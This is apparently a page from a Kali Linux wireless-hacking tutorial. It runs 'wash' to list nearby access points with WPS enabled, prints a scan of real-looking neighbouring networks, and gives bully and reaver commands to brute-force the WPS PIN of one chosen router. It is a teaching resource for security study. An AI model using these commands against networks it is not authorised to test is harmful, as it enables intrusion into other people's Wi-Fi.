 To find APs with WPS, you can run the wash command followed by the name of your interface
(wlan0mon).
kali > wash -i wlan0mon
root@kali-2019:~# wash -i wlan0mon
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
MAC Addresses 1 -71 2.0 No Quantenn clickhereforavirus5
1 -73 2.0 No Broadcom MOTO9818
6 -75 2.0 No Broadcom CenturyLink9930
6 -73 2.0 No AtherosC vsimpsol
6 -03 2.0 No AtherosC HOME-15EB-2.4
6 -71 2.0 No AtherosC PREB-NET-2.4
6 -77 2.0 No AtherosC HOME-FF2B-2.4
6 -75 2.0 No Broadcom CenturyLink6236
7 -67 2.0 No Broadcom NETGEAR03
11 -51 2.0 No Broadcom CenturyLink8327
8 -77 2.0 No AtherosC Lasson
11 -65 2.0 No Quantenn GuinnessJager
11 -65 1.0 No NTGR_VMB_1462061001
11 -75 2.0 No Broadcom MOTOROLA-710EB
11 -79 2.0 No Broadcom CenturyLink2925
11 -13 2.0 No AtherosC Mandela
@AnonGhostNetwork
As you can see above, there were a number of APs available near my office, and of those, one is still
using WPS 1.0 (NTGR_VMB_1462061001).
Now, with the information from wash and airodump-ng, we can brute force the PIN with either
bully or reaver.
To use bully, enter:
kali > bully wlan0mon -b 00:11:22:33:44:55 -e NTGR_VMB_1462061001-c 11
To use reaver, enter the following:
kali > reaver -i wlan0mon -b 00:11:22:33:44:55 -vv
86 | Page